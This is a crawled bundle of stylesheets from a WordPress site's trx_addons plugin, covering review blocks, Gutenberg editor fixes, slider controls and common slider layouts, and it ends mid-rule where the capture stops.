.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row_type_text .trx_addons_reviews_block_attributes_value {
  width: 35%;
  text-align: right;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row_type_button .trx_addons_reviews_block_attributes_value:before {
  content: '(';
  display: inline-block;
  line-height: inherit;
  vertical-align: baseline;
  margin: 0 0.2em 0 0.5em;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row_type_button .trx_addons_reviews_block_attributes_value:after {
  content: ')';
  display: inline-block;
  line-height: inherit;
  vertical-align: baseline;
  margin: 0 0 0 0.2em;
}

.trx_addons_reviews_block_attributes_button {
  white-space: normal !important;
}

/* Detailed */
.trx_addons_reviews_block_detailed {
  background-color: #f7f7f7;
  margin-top: 2em;
  padding: 0.02px 0;
  clear: both;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_title {
  margin: 0;
  padding: 1em 2em;
  background-color: #333;
  color: #fff;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_info {
  padding: 2em;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap,
.trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
  display: inline-block;
  vertical-align: top;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap {
  width: 30%;
  text-align: center;
  padding: 0.5em 1.5em 0 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
  width: 70%;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn {
  padding: 2em;
  color: #333;
  background-color: #f0f0f0;
  text-align: center;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_positives,
.trx_addons_reviews_block_detailed .trx_addons_reviews_block_negatives {
  display: inline-block;
  vertical-align: top;
  width: 40%;
  padding: 0 1em;
  text-align: left;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_subtitle {
  font-size: 1.15em;
  line-height: 1.7em;
  font-weight: bold;
  margin: 0 0 1em;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list {
  list-style-type: none;
  margin-bottom: 0;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li {
  position: relative;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: -1.25em;
  color: #333;
  font-weight: bold;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_positives .trx_addons_reviews_block_list li:before {
  content: '+';
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_negatives .trx_addons_reviews_block_list li:before {
  content: '-';
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias {
  margin: 3em;
  color: #333;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_subtitle {
  text-align: center;
  font-size: 1.15em;
  line-height: 1.7em;
  font-weight: bold;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list li {
  position: relative;
  text-align: right;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list li + li {
  margin-top: 1.5em;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list_title {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 3px;
  text-align: left;
  padding-right: 4em;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="5"] .trx_addons_reviews_block_list_title {
  padding-right: 10em;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list_mark {
  text-align: left;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] .trx_addons_reviews_block_list_mark_value:after {
  content: '%';
  margin-left: 0.2em;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] .trx_addons_reviews_block_list_mark,
.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] .trx_addons_reviews_block_list_mark {
  display: block;
  text-align: right;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],
.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"] {
  position: absolute;
  z-index: 1;
  bottom: -3px;
  left: 0;
  height: 3px;
  width: 100%;
  background-color: #efa758;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] .trx_addons_reviews_block_list_mark_line,
.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] .trx_addons_reviews_block_list_mark_line {
  opacity: 0.3;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] .trx_addons_reviews_block_list_mark_line_hover,
.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] .trx_addons_reviews_block_list_mark_line_hover {
  -webkit-transition: width 1s ease;
  -ms-transition: width 1s ease;
  transition: width 1s ease;
  -webkit-transition-delay: 0.5s;
  -ms-transition-delay: 0.5s;
  transition-delay: 0.5s;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] .trx_addons_reviews_block_list_mark_line_hover:not(.inited),
.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] .trx_addons_reviews_block_list_mark_line_hover:not(.inited) {
  width: 0 !important;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons {
  text-align: center;
  margin: 3em;
  color: #333;
}

.trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons .trx_addons_reviews_block_subtitle {
  font-size: 1.15em;
  line-height: 1.7em;
  font-weight: bold;
}

.trx_addons_reviews_block_button {
  white-space: normal !important;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css?reload=2115482246
body_size: 1974
content:
/* Gutenberg */
/* Fixes for the block editor
---------------------------------------- */
body.edit-post-visual-editor,
.editor-styles-wrapper {
  position: relative;
  flex: 1 0 auto;
  height: auto !important;
  overflow-x: hidden !important;
  overflow-y: visible !important;
}
body.edit-post-visual-editor .block-editor-block-list__layout.is-root-container > .wp-block.alignfull, body.edit-post-visual-editor .block-editor-block-list__layout.is-root-container > .wp-block[data-align="full"],
.editor-styles-wrapper .block-editor-block-list__layout.is-root-container > .wp-block.alignfull,
.editor-styles-wrapper .block-editor-block-list__layout.is-root-container > .wp-block[data-align="full"] {
  margin-left: 0;
  margin-right: 0;
}
body.edit-post-visual-editor .block-editor-block-list__block select,
.editor-styles-wrapper .block-editor-block-list__block select {
  visibility: visible !important;
}

/* Dashicons */
body.edit-post-visual-editor .components-button .dashicons, body.edit-post-visual-editor .components-button .dashicons-before::before,
.editor-styles-wrapper .components-button .dashicons,
.editor-styles-wrapper .components-button .dashicons-before::before {
  font-family: dashicons;
  line-height: 1;
  font-weight: 400;
  font-style: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 20px;
  text-align: center;
}

/* Widgets block editor */
body.editor-styles-wrapper[data-widget-area-id],
body.editor-styles-wrapper[data-widget-area-id] {
  font-size: 14px;
}

/* Post title
---------------------------------------- */
.editor-post-title__block .editor-post-title__input {
  min-height: 1em;
  height: unset;
  background-color: transparent !important;
}

.editor-post-title .editor-post-title__input::placeholder {
  color: rgba(128, 128, 128, 0.5) !important;
}

/* Core blocks
------------------------------------------------- */
/* Spacer */
.block-editor-block-list__block[data-type="core/spacer"] > .components-resizable-box__container {
  background-color: rgba(255, 255, 0, 0.1);
}

.wp-block-spacer.sc_height_tiny,
[data-type="core/spacer"].sc_height_tiny > .components-resizable-box__container {
  height: var(--sc-space-tiny) !important;
}

.wp-block-spacer.sc_height_small,
[data-type="core/spacer"].sc_height_small > .components-resizable-box__container {
  height: var(--sc-space-small) !important;
}

.wp-block-spacer.sc_height_medium,
[data-type="core/spacer"].sc_height_medium > .components-resizable-box__container {
  height: var(--sc-space-medium) !important;
}

.wp-block-spacer.sc_height_large,
.wp-block-spacer.sc_height_big,
[data-type="core/spacer"].sc_height_large > .components-resizable-box__container,
[data-type="core/spacer"].sc_height_large > .editor-block-list__block-edit .components-resizable-box__container {
  height: var(--sc-space-large) !important;
}

.wp-block-spacer.sc_height_huge,
[data-type="core/spacer"].sc_height_huge > .components-resizable-box__container {
  height: var(--sc-space-huge) !important;
}

/* Separator */
.wp-block-separator.sc_height_tiny,
[data-type="core/separator"].sc_height_tiny > .wp-block-separator {
  margin-top: var(--sc-space-tiny) !important;
  margin-bottom: var(--sc-space-tiny) !important;
}

.wp-block-separator.sc_height_small,
[data-type="core/separator"].sc_height_small > .wp-block-separator {
  margin-top: var(--sc-space-small) !important;
  margin-bottom: var(--sc-space-small) !important;
}

.wp-block-separator.sc_height_medium,
[data-type="core/separator"].sc_height_medium > .wp-block-separator {
  margin-top: var(--sc-space-medium) !important;
  margin-bottom: var(--sc-space-medium) !important;
}

.wp-block-separator.sc_height_large,
.wp-block-separator.sc_height_big,
[data-type="core/separator"].sc_height_large > .editor-block-list__block-edit .wp-block-separator,
[data-type="core/separator"].sc_height_large > .wp-block-separator {
  margin-top: var(--sc-space-large) !important;
  margin-bottom: var(--sc-space-large) !important;
}

.wp-block-separator.sc_height_huge,
[data-type="core/separator"].sc_height_huge > .wp-block-separator {
  margin-top: var(--sc-space-huge) !important;
  margin-bottom: var(--sc-space-huge) !important;
}

/* Gallery */
/*.wp-block-gallery.has-nested-images,*/
figure.wp-block-gallery {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

/* Columns */
:where(body:not(.trx_addons_customizable_theme)) .wp-block-columns.wp-block-columns {
  gap: 0;
}

/* Our blocks
------------------------------------------------- */
/* Anchor */
[data-type="trx-addons/anchor"] .is-block-container,
[data-type="trx-addons/anchor"] .editor-block-list__block-edit {
  height: 25px;
  position: relative;
  background-color: #e7eaed;
}

[data-type="trx-addons/anchor"] .is-block-container:after,
[data-type="trx-addons/anchor"] .editor-block-list__block-edit:after {
  content: '\e868';
  font-family: trx_addons_icons;
  color: #9aa1a9;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

/* Blogger */
[data-type="trx-addons/blogger"] a {
  pointer-events: none;
}

/* Slider in shortcodes */
[data-type^="trx-addons/"] .slider_container {
  display: block;
}

/* Layouts in slides */
[data-type^="trx-addons/"] .slider_source_posts_cpt_layouts .slider-slide:before {
  content: 'Slides based on custom layouts may not display correctly in the editor! Check out the slides on Frontend.';
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  padding: 10%;
  font-size: 2em;
  line-height: 1.5em;
}

/* Layouts */
[data-type="trx-addons/layouts-login"] .sc_layouts_menu,
[data-type="trx-addons/layouts-menu"] .sc_layouts_menu {
  visibility: visible;
  max-height: 4em;
}

/* Our blocks reloader
------------------------------------------------ */
.block-editor-block-list__block .trx_addons_gb_reload {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 100;
  height: 32px;
  line-height: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 8px;
  color: #333;
  background-color: #f7f7f7;
  display: none;
}
.block-editor-block-list__block .trx_addons_gb_reload:before {
  content: '\e800';
  font-family: trx_addons_icons;
}
.block-editor-block-list__block .trx_addons_gb_reload:focus, .block-editor-block-list__block .trx_addons_gb_reload:hover {
  color: #fff !important;
  background-color: #007cba !important;
}
.block-editor-block-list__block.is-hovered .trx_addons_gb_reload, .block-editor-block-list__block.is-selected .trx_addons_gb_reload, .block-editor-block-list__block.is-selected-parent .trx_addons_gb_reload {
  display: block;
}

/* Inner blocks
------------------------------------------------- */
.trx_addons_gb_inner_blocks.components-panel__body {
  padding: 0;
  border-width: 0;
}
.trx_addons_gb_inner_blocks.components-panel__body > .components-panel__body-title {
  margin: 0 0 1em !important;
}
.trx_addons_gb_inner_blocks.components-panel__body > .components-panel__body-title .components-panel__body-toggle {
  padding: 1em;
}

/* Inner blocks without container behaviour (slider, actions, etc.)
-------------------------------------------------------------------------- */
/* Hide to the button, display on hover, select or typing */
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks {
  display: none;
}

.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks.is-opened,
.block-editor-block-list__block.is-hovered:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks,
.block-editor-block-list__block.is-typing:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks,
.block-editor-block-list__block.is-selected:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks,
.block-editor-block-list__block.is-selected-parent:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks {
  display: block;
}

/* Put to the top right corner (near the "Reload" button) */
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks {
  position: absolute;
  right: 40px;
  top: 0;
  z-index: 30;
  min-width: 33%;
  border: none !important;
}
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks.is-opened {
  padding: 0;
}
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .components-panel__body-title {
  margin: 0 0 0.5em !important;
  background: none !important;
  text-align: right;
}
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .components-panel__body-toggle {
  width: auto;
  height: 32px;
  line-height: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  white-space: nowrap;
  padding: 0 8px !important;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 0 #cccccc;
  color: #333;
  background-color: #f7f7f7;
  overflow: hidden;
}
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .components-panel__body-toggle .components-panel__arrow {
  display: none;
}
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .block-editor-block-list__layout {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
}
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .block-editor-block-list__layout > .block-editor-block-list__block {
  margin: 0;
  padding: 8px;
}
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .block-editor-block-list__layout .block-list-appender {
  margin: 0;
}
.block-editor-block-list__block:not([data-type="trx-addons/content"]):not([data-type="trx-addons/layouts-container"]):not([data-type="trx-addons/layouts-featured"]):not([data-type="trx-addons/layouts-title"]) .trx_addons_gb_inner_blocks .block-editor-block-list__layout .block-list-appender .block-editor-default-block-appender textarea.block-editor-default-block-appender__content {
  height: 1em;
  min-height: 0;
  margin: 0;
  padding: 8px;
  padding-right: 48px;
}

/* Inner blocks with container behaviour (content, layouts-container, layouts-title, layouts-featured)
-------------------------------------------------------------------------- */
/* Hide placeholders on the empty containers */
.block-editor-block-list__block[data-type="trx-addons/content"] > .components-placeholder,
.block-editor-block-list__block[data-type="trx-addons/layouts-container"] > .components-placeholder,
.block-editor-block-list__block[data-type="trx-addons/layouts-featured"] > .components-placeholder {
  display: none;
}

/* Editor area for custom layouts
-------------------------------------------------------- */
body.post-type-cpt_layouts .wp-block {
  max-width: 96% !important;
}

/* Kadence blocks 
---------------------------------------- */
.block-editor-block-list__block .kt-tabs-title-list {
  margin-bottom: 0;
  padding-left: 0;
}
.block-editor-block-list__block .kt-tabs-layout-vtabs > .kt-tabs-wrap > .kt-tabs-title-list li {
  margin-bottom: 1px;
}
.block-editor-block-list__block .kt-tabs-content-wrap {
  border: 1px solid #ddd;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.css?reload=152208406
body_size: 847
content:
/* Global for all skins */
/*
.body_style_fullscreen:not(.elementor-editor-active) {
	&:not(.sc_stack_section_present),
	&:not(.fixed_blocks_sticky) {
		.content_wrap_fullscreen {
			overflow: hidden;	// Used to prevent the horizontal scroll bar.
								// But this rule broke a sticky effect for sections - they are jumping down when any rows become fixed
								// and a scroll animation with flow=sticky doesn't work
		}
	}
}
.body_style_fullscreen:not(.elementor-editor-active) {
	&.sc_stack_section_present,
	&.fixed_blocks_sticky {
		.content_wrap_fullscreen {
			overflow: clip; 	// This rule is used to prevent the horizontal scroll bar
								// and a sticky effect for sections works fine.
								// Need to check it on other devices and browsers!
		}
	}
}
*/
body.body_style_fullscreen .content_wrap_fullscreen {
  overflow: clip !important;
}

/* QW Extension icons */
[class^="qw_extension_icon-"]:before,
[class*=" qw_extension_icon-"]:before {
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  width: auto;
  margin: 0;
}

/* Large Dot */
.trx_addons_mouse_helper_style_dot:not(.trx_addons_mouse_helper_with_layout) {
  --mouse-helper-width: 14px;
  --mouse-helper-height: 14px;
}
.trx_addons_mouse_helper_style_dot:not(.trx_addons_mouse_helper_with_layout).trx_addons_mouse_helper_active {
  --mouse-helper-width: 30px;
  --mouse-helper-height: 30px;
}

/* Controls -> Simple */
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title.sc_align_right .slider_pagination_wrap {
  text-align: right;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title.sc_align_left .slider_pagination_wrap {
  text-align: left;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap {
  counter-reset: item;
  list-style-type: none;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
  font-size: 1.33em;
  line-height: 1.2em;
  font-weight: var(--theme-font-h5_font-weight);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5 !important;
  margin: 0 !important;
  color: var(--theme-color-text_dark);
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
  margin-top: 25px !important;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet:before {
  display: inline-block;
  margin-right: 10px;
  color: var(--theme-color-text_light);
  content: counter(item,decimal-leading-zero) ". ";
  counter-increment: item;
}
.sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet:hover, .sc_slider_controls.sc_slider_controls_simple.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet.slider_pagination_bullet_active {
  opacity: 1 !important;
}
.sc_slider_controls.sc_slider_controls_simple .slider_prev + .slider_next,
.sc_slider_controls.sc_slider_controls_simple .slider_prev + .slider_pagination_wrap,
.sc_slider_controls.sc_slider_controls_simple .slider_next + .slider_pagination_wrap {
  margin-left: 0.8em;
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev {
  border: none;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  padding: 0;
  background-color: transparent;
  color: var(--theme-color-text_dark);
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next:before,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev:before {
  display: block;
  font-family: "qw_extension_icons";
  font-size: 24px;
  content: '\e803';
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next.with_title,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev.with_title {
  padding: 0;
  width: auto;
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next.with_title:before,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev.with_title:before {
  display: none;
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_next:hover,
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev:hover {
  color: var(--theme-color-text_link);
}
.sc_slider_controls.sc_slider_controls_simple .slider_controls_wrap > a.slider_prev:before {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=2118332038
body_size: 5900
content:
/* Common slider's styles */
.slider_container {
  position: relative;
  overflow: hidden;
}
.slider_container,
.slider_container .slider-slide {
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
}

.slider_container:not(.inited), .slider_container:not(.inited) ~ .slider_pagination_wrap, .slider_container:not(.inited) ~ .slider_controls_wrap {
  display: none;
}

.slider_container.slider_overflow_visible,
.slider_container.slider_elastistack,
.slider_container.swiper-container-coverflow,
.slider_container.swiper-container-cube,
.slider_container.swiper-container-flip {
  overflow: visible;
}

.slider_outer {
  position: relative;
}

.slider_container .slider-slide {
  position: relative;
  /*max-height: 100vh;*/
  /* Commented to correct height of slides in the stretched rows */
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider_container:not(.slider_height_fixed) .slider-wrapper {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  /* Added to align height of the items with multiple columns or in the custom slides */
}

.slider_container:not(.slider_height_fixed) .slider-slide {
  height: auto;
  /* Added to align height of the items with multiple columns or in the custom slides */
}

.slider_container.slider_height_fixed:not(.slider_direction_vertical) .slider-slide {
  height: 100%;
}

.slider_container.slider_direction_vertical .slider-slide {
  min-height: 1px;
}

.slider_container[data-interval="0"] .swiper-wrapper,
.slider_container[data-interval="0"] .swiper-slide,
.slider_container[data-interval="0"] .slide_parallax_wrapper {
  transition-timing-function: linear !important;
}

.slider_container.slider_with_parallax .slider-slide {
  overflow: hidden;
}
.slider_container.slider_with_parallax .slide_parallax_wrapper {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.slider_container.slider_type_bg:not(.slider_controller_container):not(.slider_multi),
.slider_container.slider_type_bg:not(.slider_controller_container):not(.slider_multi) .slider-slide {
  min-height: 180px;
}

.slider_container.slider_controls_side:not(.slider_controller_container):not(.slider_multi),
.slider_container.slider_controls_side:not(.slider_controller_container):not(.slider_multi) .slider-slide,
.slider_outer_controls_outside .slider_container:not(.slider_controller_container):not(.slider_multi),
.slider_outer_controls_outside .slider_container:not(.slider_controller_container):not(.slider_multi) .slider-slide {
  min-height: 3em;
}

.slider_container.slider_elastistack .slider-slide,
.slider_container.slider_type_text .slider-slide,
.slider_container.slider_type_bg .slider-slide,
.slider_container.slider_type_images .slider-slide {
  text-align: center;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.slider_container.slider_type_images .slider-slide > img, .slider_container.slider_type_images .slider-slide > .slide_parallax_wrapper > img {
  max-width: 100%;
  height: auto;
}

.slider_container .slider-slide > .slide_link, .slider_container .slider-slide > .slide_parallax_wrapper > .slide_link {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.slider_container .slider-slide > .trx_addons_video_player, .slider_container .slider-slide > .slide_parallax_wrapper > .trx_addons_video_player {
  display: block;
  width: 100%;
  height: 100%;
}

.slider_container .slide_info,
.slider_container .slide_info > *,
.slider_container .slide_content {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.slider_container.slider_type_text .slide_content {
  width: 100%;
}

.slider_container.slider_type_bg .slide_content,
.slider_container.slider_type_images .slide_content {
  position: relative;
  z-index: 2;
  color: #f0f0f0;
}

.slider_container .slide_info + .slide_content {
  margin-top: 0.5em;
}

.slider_container .slide_content p {
  margin: 0;
}

/* Slider style: Swap */
.slider_container.swiper-container-swap .slider-slide {
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease, border-radius 0.3s ease;
}

/* Slides with shadows
   Attention! Works only with CSS class 'slider_shadows'
   specified manually in Elementor Editor
   for the shortcode with slider */
.slider_shadows .slider_container,
.slider_container.slider_shadows {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 2em;
}
.slider_shadows .slider_container .slider-slide,
.slider_container.slider_shadows .slider-slide {
  padding: 1.5em;
  background-color: #fff;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
}

/* Info blocks in slides */
.slider_outer .slide_number,
.slider_container .slide_number {
  display: none;
}

.slider_container .slide_info,
.slider_container .slide_content {
  position: relative;
  z-index: 2;
  text-align: center;
  padding: 0 3em;
  line-height: 1.3em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.slider_container .slide_info.slide_info_large {
  padding: 2em;
  background-color: rgba(0, 0, 0, 0.6);
}

.slider_container .slide_overlay,
.slider_container .slide_info.slide_info_large,
.slider_container .slide_info a {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slider_container.slider_type_bg .slide_info.slide_info_large .slide_title,
.slider_container.slider_type_images .slide_info.slide_info_large .slide_title,
.slider_container.slider_type_bg .slide_info.slide_info_large .slide_title a,
.slider_container.slider_type_images .slide_info.slide_info_large .slide_title a,
.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_date,
.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_date,
.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_cats,
.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_cats,
